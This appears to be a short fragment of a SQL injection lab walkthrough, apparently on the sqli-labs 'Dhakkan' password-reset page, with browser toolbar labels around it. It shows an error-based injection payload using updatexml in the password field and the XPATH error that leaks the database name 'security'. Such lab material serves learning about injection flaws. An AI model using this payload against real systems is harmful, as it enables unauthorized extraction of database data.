 Enable Post data Enable Referrer
uname=admin&passwd=qin'and 1=(updatexml(1,concat(0x3a,(select database())),1))%23g&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: ':security'